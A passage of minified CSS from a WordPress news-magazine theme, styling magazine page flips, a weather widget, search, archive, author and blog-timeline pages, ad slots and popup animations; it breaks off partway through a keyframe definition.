.bb-bookblock{width:100%;height:100%;-webkit-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.bb-custom-side{width:50%;float:left;height:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.magazine-page-img{background-attachment:fixed;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:960px;background-position:50%;z-index:5}.ma-content-wrap{z-index:10;position:absolute;bottom:156px;left:117px;width:392px;background:rgba(0,0,0,.8);padding:30px}.ma-content-wrap h2 a{display:block;color:#fff;font-size:32px;font-weight:700!important;line-height:36px;margin-bottom:15px}.ma-content-wrap .entry-meta{margin-top:0;border-width:1px 0;border-style:solid;border-color:#5a5a5a;padding:10px 0;overflow:hidden;color:#c6c6c6;line-height:15px;margin-bottom:15px}.ma-content-wrap .entry-meta div{float:left}.ma-content-wrap .entry-meta time{float:none;margin:0}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9}.ma-content-wrap .entry-content{margin-bottom:20px}.ma-content-wrap .entry-content p{color:#c6c6c6}.magazine-nav{z-index:9999;position:absolute;bottom:50%;width:100%}.magazine-nav #bb-nav-prev{display:inherit}.magazine-nav .bb-custom-left,.magazine-nav .bb-custom-right{display:block;background:rgba(0,0,0,.6);width:40px;height:60px;text-align:center;line-height:66px;font-size:32px;color:#fff}.magazine-nav .bb-custom-left{float:left;margin-left:20px}.magazine-nav .bb-custom-right{float:right;margin-right:20px}.magazine-nav .bb-custom-left i{position:relative;right:1px;top:-2px;line-height:inherit}.magazine-nav .bb-custom-right i{position:relative;left:1px;top:-2px;line-height:inherit}.weather-page-wrap{background:var(--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e) no-repeat center;width:100%;padding:47px 0 25px;height:350px;margin:-30px 0 30px;-webkit-background-size:cover!important;background-size:cover!important}.weather-page-icon{float:left;width:55px;height:49px;line-height:52px;background:#ffa500;text-align:center;color:#fff;font-size:27px;position:relative}.weather-page-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#ffa500;border-width:6px;margin-top:-6px}.weather-page-head{height:49px;line-height:49px;background:#fff;border:1px solid #e1e1e1;border-left:none;padding:0 0 0 14px;color:#ffa500;margin-left:55px;font-size:18px;font-weight:700!important;text-transform:uppercase;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.weather-page-head h2{float:left}.weather-switch-tabs{float:right}.weather-switch-tabs a{color:#ffa500;display:block;float:left;padding:0 30px 0 25px;position:relative;font-size:25px}.weather-switch-tabs a.active{color:#fff;background:#ffa500}.weather-switch-tabs a.active:before,.weather-switch-tabs a.active:after{content:"";position:absolute;width:100%;height:1px;background:#ffa500}.weather-switch-tabs a.active:after{top:-1px;left:0}.weather-switch-tabs a.active:before{bottom:-1px;left:0}.today-weather-box{background:rgba(255,255,255,.8);width:168px;height:291px;position:absolute;left:0;top:0;float:left;text-align:center;margin-right:10px}.t-w-title{padding:20px 0;border-bottom:1px solid #e4e4e4;margin-bottom:14px}.t-w-title h2{color:#1e1e1e;font-weight:700!important;font-size:30px;margin-bottom:7px}.t-w-title .weather-date{color:#b8b6b8;font-size:15px}.t-w-title .weather-date span{margin-right:16px}.weather-results .weather-icon{position:relative;width:105px;height:63px;font-size:19px;margin:20px auto;text-align:-webkit-auto;padding-top:20px;text-align:left}.weather-results .weather-icon .basecloud:before{font-size:54px}.weather-results .weather-icon i.icon-frosty:before{font-size:87%;left:2px;top:-3px}.weather-results .weather-icon i.icon-sunny::after{font-size:89%;top:-1px;left:2px}.page-template-weather-php .today-weather-box .weather-results .weather-icon i.icon-sunny::after{font-size:130%;top:11px;left:18px}.weather-page-wrap .today-weather-box .icon-sun:after{font-size:100px}.weather-results-status{color:#2d2d2d;font-size:17px}.weather-results span,.weather-results small{color:#2d2d2d;font-size:40px;font-weight:700!important}.weather-results small{font-size:20px}.weather-data-wrap{position:relative;padding-left:178px}.week-weather-wrap{width:100%}.today-weather-box .weather-icon .icon-cloud{font-size:5em}.today-weather-box .weather-icon .icon-cloud.behind{font-size:4em}.today-weather-box .weather-icon .icon-cloud.behind:after{right:-1px;top:12px}.week-weather-box{background:rgba(255,255,255,.8);width:100%;height:236px;float:right;margin-bottom:10px;overflow:hidden}.week-weather-box li{float:left;text-align:center;width:16.6%;border-right:1px solid #e4e4e4;padding-bottom:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-bottom:200px;margin-bottom:-200px}.week-weather-box li:last-child{border-right:none}.week-weather-box li .t-w-title h2{font-size:25px}.week-weather-box li .weather-results .weather-icon{font-size:10px;padding-top:0;width:58px;height:30px;margin:15px auto}.week-weather-box li .weather-results span{font-size:27px;display:block;margin-bottom:5px}.week-weather-box li .weather-results small{font-size:17px}.find-weather-box{background:rgba(255,255,255,.8);height:35px;line-height:35px;padding:5px;color:#1e1e1e;font-size:17px;clear:both}.find-weather-box>span{float:left;padding-left:15px}.find-weather-box input{height:33px;width:100%;background:#fff;border-color:#e8e8e8;color:#bdbbbd;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}form#find-weather{margin-left:121px}form#find-weather .twitter-typeahead{width:100%}form#find-weather input{width:100%;padding:0 10px;height:35px}.weather-maps{margin:-20px -20px 20px!important}header.weather-maps h2{color:#2d2d2d;font-size:15px}.ui-autocomplete-loading{background:var(--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789) right center no-repeat}.not-valid-city{color:red;position:absolute;line-height:34px;text-align:right;width:200px;font-weight:700!important;right:5px;bottom:5px;z-index:100}.not-valid-city i{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;font-size:32px}.invalid{border-color:#FFAFAF!important;color:red!important}.ui-helper-hidden-accessible{display:none!important}.mom-map-wrap{position:relative;margin-bottom:25px}#map{width:100%;height:100%;border:0;padding:0;position:absolute}#OpenLayers_Control_MaximizeDiv{display:none!important}.weather-switch-tabs{margin-top:-1px;margin-right:-1px}.weather-switch-tabs .w-unit{line-height:49px;float:left;padding:0 25px;cursor:pointer;position:relative}.weather-switch-tabs .w-unit.selected{background:#FFA500;color:#fff}.weather-switch-tabs input{position:absolute;visibility:hidden;width:100%;height:100%;left:0;top:0}.tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.tt-suggestion>p{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.tt-suggestion>p:hover,.tt-suggestion>p:focus,.tt-suggestion.tt-cursor p{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.advanced-search{padding:20px}.search-page .block-title h2{color:#4b4b4b;font-size:17px;font-weight:300}.search-page .block-title{margin:-20px -20px 20px!important;clear:both}.search-page .media-sort-title{color:#5a5a5a;font-weight:300;float:left}.search-page .media-sort-wrap{top:4px;position:relative}.search-page .media-sort-form{margin-right:5px}.search-page .media-sort-form select{font-size:13px;padding:0 0 0 5px;height:28px;width:165px;position:relative;top:-5px;left:2px}.media-sort-form span{margin:0;margin-right:4px}.adv-search-form .adv-s,.adv-search-form span{float:left}.adv-search-form label{display:block;font-size:16px;text-transform:uppercase;margin-bottom:7px}.adv-search-form .select-wrap{float:left;height:33px;top:0;background:#f8f8f8;color:#d9d9d9;border-color:#eaeaea}.adv-search-form select{top:0;font-size:17px;color:#d9d9d9;padding:5px 0 11px 8px}.adv-search-form span{margin-top:-27px}.adv-search-form input.adv-s{background:#f8f8f8;border-color:#eaeaea;color:#000;width:293px;margin-right:20px;font-size:17px;height:33px}.adv-search-form select#adv-cat,.adv-search-form select#adv-format{min-width:140px}.adv-search-form select#adv-year{min-width:91px}.adv-search-form select#adv-mon{min-width:95px}.adv-search-form .adv-s-month .select-wrap:last-child{border-left:none}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format{margin-right:20px}.adv-search-form .sort-arrow:before{line-height:36px}.adv-search-form .submit{width:96px;height:35px;border:none;outline:none;color:#fff;font-size:17px;text-transform:uppercase}.search-page .nb1 ul{margin:-20px}.search-page .nb1 ul li{width:33.32%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:19px;padding-bottom:300px}.search-page .nb1 ul li{margin-bottom:-290px}.search-page .nb1 ul li:nth-child(-n+3){border-top:0}.search-page .nb1 ul li:nth-child(2n+2){border-right:1px solid #e4e4e4}.search-page .nb1 ul li:nth-child(3n+3){border-right:0;padding-right:21px}.search-page .nb1 ul li:nth-child(3n+1){clear:left!important}.search-page .cat-grid li:nth-child(2n+1),.search-page .nb1 ul li:nth-child(2n+1){clear:none}.mom-archive{border-top:1px solid #e9e9e9;padding-top:50px;margin-top:40px}.mom-archive .mom-archive-title h2{color:#555;font-size:17px;font-weight:700!important;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.archive-page.entry-crumbs span{padding-left:15px}.main-archive-content .page-wrap{padding:20px 40px 40px}.mom-archive>ul>li{width:31%;margin-right:3.4%;margin-bottom:20px;float:left}.mom-archive>ul>li:nth-child(3n+3){margin-right:0}.mom-archive ul li ul{margin:0 0 20px 30px;clear:both}.mom-archive ul.children{margin-bottom:0}.mom-archive ul.children li:first-of-type{padding-top:15px}.mom-archive ul.children li:last-of-type{border-bottom:none}.mom-archive ul li ul li{border-bottom:1px solid #e9e9e9;text-align:right;overflow:hidden;padding:10px 0;color:#6c6c6c}.mom-archive ul li ul li:first-of-type{padding-top:0}.mom-archive ul li ul li a{display:inline-block;text-align:left;float:left;color:#6c6c6c}.mom-archive ul li ul li a:before{background:#0083b9;width:7px;height:7px}.mom-archive ul li ul li a:hover{color:#0083B9}.auhtor-list-temp .author-list-box{border:1px solid #e1e1e1;margin-bottom:20px}.author-list-box .author-box-content{overflow:hidden;padding:20px}.author-list-box .author-box-content img{float:left;margin-right:10px}.author-list-box .entry-contnet{color:#7e7e7e;font-size:14px}.author-list-box .entry-contnet p{padding:0;margin:0}.page-template-authors-temp-php .author-bio-social{position:relative;top:3px}.auhtor-list-temp .author-list-box:last-child{margin-bottom:0}footer.author-box-footer{background:#e9e9e9;border-top:1px solid #e1e1e1;height:41px;line-height:41px;padding:0 15px;color:#8b8b8b}footer.author-box-footer span{float:right}.author-page .entry-crumbs{border-bottom:1px solid #e5e5e5}.author-cover{background:var(--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62);position:relative;width:100%;height:354px;background-size:cover!important}.author-page .author-list-box{background:#fff;border:1px solid #e1e1e1;width:556px;position:absolute;bottom:-20%;left:25%;z-index:999}.col2 .author-page .author-list-box{left:20%}.author-page footer.author-box-footer{background:#fff}footer.author-box-footer .dashicons{vertical-align:text-bottom!important}.author-page .page-wrap{padding-top:70px}.author-page.timeline .page-wrap{padding-top:0}.author-page .mom-blog-timeline{margin:20px auto 0;text-align:center;width:918px}.author .author-bio-social li a{position:relative;top:3px}.mom-blog-timeline .nb5{margin:0;overflow:visible}.mom-blog-timeline .nb5 .first-item{border-bottom:none;padding:15px 20px;overflow:hidden}.tl-posts .nb5 .first-item .post-thumbnail img{width:130px;height:87px}span.blog-timeline-date{background:#262626;padding:0 18px;line-height:40px;text-align:center;font-size:14px;color:#fff;font-weight:700!important;text-transform:uppercase;display:inline-block;z-index:9999}.mom-blog-timeline ul{overflow:hidden;position:relative;padding:20px 0 20px}.mom-blog-timeline ul:before{content:'';width:1px;height:110%;background:#e9e9e9;position:absolute;top:-15px;z-index:44;left:28.7pc}.mom-blog-timeline ul li{background:#f9f9f9;position:relative;width:437px;border:1px solid #e9e9e9;text-align:left;float:left;margin-bottom:20px!important;clear:left}.mom-blog-timeline ul li:before{content:'';position:absolute;width:21px;height:1px;background:#e9e9e9;right:-21px;top:50%}.mom-blog-timeline ul li:nth-child(2n+2){float:right;margin-top:20px;margin-bottom:0!important;clear:right}.mom-blog-timeline ul li:nth-child(2n+2):before{left:-21px;right:auto}.blog-timeline-more{display:inline-block;border:1px solid #e1e1e1;font-size:15px;color:#5c5c5c;padding:9px 14px;background:#E9E9E9;position:relative;z-index:9999}.blog-timeline-more span{position:relative;top:3px;left:4px;font-size:16px}.mom-blog-timeline .tl-month{display:none}.mom-blog-timeline .tl-month:first-child{display:block}.blog_posts{padding:0}.blog_posts .pagination{margin:0}.blog-post-big,.blog-post{overflow:hidden;padding:15px;border-bottom:1px solid #e5e5e5}.blog-post-big:last-of-type,.blog-post:last-of-type{border-bottom:none}.blog-post-big .entry-meta,.blog-post .entry-meta{overflow:hidden;margin:2px 0 10px 0}.blog-post-big h2 a,.blog-post h2 a{font-size:22px}.blog-post img{float:left;margin-right:15px;width:179px;height:120px}.blog-post .entry-content{margin:-6px 0 10px}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{margin-bottom:12px}.blog-post-big .entry-content{margin-bottom:15px}.blog-post-big .read-more{display:inline-block}.error-page{overflow:hidden;text-align:center}.error-page h4{color:#9b9b9b;font-size:17px;font-weight:300;margin-bottom:40px;display:block}.error-page h1{color:#f2f2f2;font-size:150px;font-weight:700!important;margin:0 0 40px;line-height:103px}.entry-crumbs .crumb-icon .brankic-icon-error:before{font-size:31px;position:relative}.error-page .search-box{margin:0 auto;display:inline-block;overflow:visible}.error-page .search-form .search-field{width:285px;height:35px;background:#f8f8f8}.error-page .search-form .esearch-submit{width:77px;height:37px;background:#fff;border:1px solid #eaeaea;text-align:center;color:#0083b9;font-size:17px;padding:0}.error-page .mom-archive{border:none;padding:0;margin-top:65px}.error-page .mom-archive .mom-archive-title h2{text-align:left}.wpb_row .wpb_column.column_container{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.wpb_row *,.wpb_row .section,.wpb_row .wpb_column.vc_main_col{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.vc_responsive .wpb_row .vc_col-sm-12{float:none!important;width:auto!important}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href)")"}abbr[title]:after{content:" (" attr(title)")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}section.section{position:relative}section.section.news-box{overflow:hidden}.nb-load{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff var(--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725) no-repeat center;opacity:.7;margin-top:45px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.nb-load{background-image:url(../../../../../../../../../../../../../themes/fynews/fynews/images/ajax-loader@x2.gif);-webkit-background-size:64px 64px;background-size:64px 64px}}.alignrighti{float:right!important}.alignlefti{float:left!important}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_mobile,.mom_visibility_tablet,.mom_visibility_device{display:none}.display_none{display:none}.mom-ads{text-align:center;margin:auto;margin-bottom:-14px}.mom-ad{margin:auto;max-width:100%;margin-bottom:14px}.mom-ad .ad-code{overflow:hidden}.header .mom-ad{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.header .adCenter{display:inline-block;vertical-align:middle;height:100%}.mom-ad a img:hover{opacity:1}.ads-layout-grid.mom-ads{margin-right:-12px}.ads-layout-grid .mom-ad{display:inline-block;vertical-align:top;*display:inline;*zoom:1;margin-right:11px}.mom-ad-empty{background:#F9F9F9;border:1px solid #E1E1E1;padding:0 10px;position:relative}.mom-ad-empty a{color:#a5a8ad;display:inline-block;font-size:16px;line-height:normal;text-transform:uppercase}.mom-ad-empty a.overlay{position:absolute;width:100%;height:100%;left:0}.mom-ad-empty:hover a{color:#222}.ads-layout-rotator{overflow:hidden;position:relative}.header-wrap .ads-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header-wrap .ads-layout-rotator .mom-ad{display:block}.ads-layout-rotator .adr-arrows{position:absolute;right:0;top:0;z-index:100}.ads-layout-rotator .adr-arrows span{float:left;background:#000;background:rgba(0,0,0,.5);height:20px;width:20px;margin-left:1px;line-height:20px;text-align:center;color:#fff;font-size:18px;cursor:pointer}.ads-layout-rotator .adr-arrows span.adr-next i{position:relative;left:1px}.tr-ad-widget{padding-bottom:20px}.mom_contet_ads{position:absolute;left:50%}.mom_contet_ads.mca-fixed.mca_touch_top{padding-top:20px}.mom_contet_ads.mc-ad-right{margin-left:620px}.col2 .mom_contet_ads.mc-ad-right{margin-left:519px}.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:615px}.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:625px}.mom_contet_ads.mc-ad-left{left:auto;right:50%;margin-right:620px}.col2 .mom_contet_ads.mc-ad-left{margin-right:519px}.both-sidebars .mom_contet_ads.mc-ad-left{margin-right:615px}.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left{margin-right:625px}.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top{padding-top:72px}.wpb_column .mom-ads-wrap,.main-col .mom-ads-wrap{margin-bottom:20px;overflow:hidden}.main-content .mom-ads-wrap{margin-bottom:20px!important}.blog_posts .mom-ads-wrap,.cat-body .mom-ads-wrap{margin:20px 0}.secondary-sidebar .mom-ads-wrap,.sidebar .mom-ads-wrap{margin-bottom:0;overflow:inherit}.s-img{max-width:21px}.mom-members{padding:15px;margin:20px 0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:728px;max-width:100%}.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.mom_popup{position:relative;margin:0 auto;overflow:hidden;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.ajelly .mom_popup{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:jelly-anim-open;animation-name:jelly-anim-open}.asimple .mom_popup{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sandra-anim-open;animation-name:sandra-anim-open}.azoom .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sally-anim-open;animation-name:sally-anim-open;-webkit-animation-timing-function:cubic-bezier(.6,0,.4,1);animation-timing-function:cubic-bezier(.6,0,.4,1)}.atop .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:cathy-anim-open;animation-name:cathy-anim-open;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.aleft .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-open;animation-name:val-anim-open}.aricky .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-open;animation-name:ricky-anim-open}.apop .mom_popup{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.afadein .mom_popup{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:0.3s;animation-duration:0.3s}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.0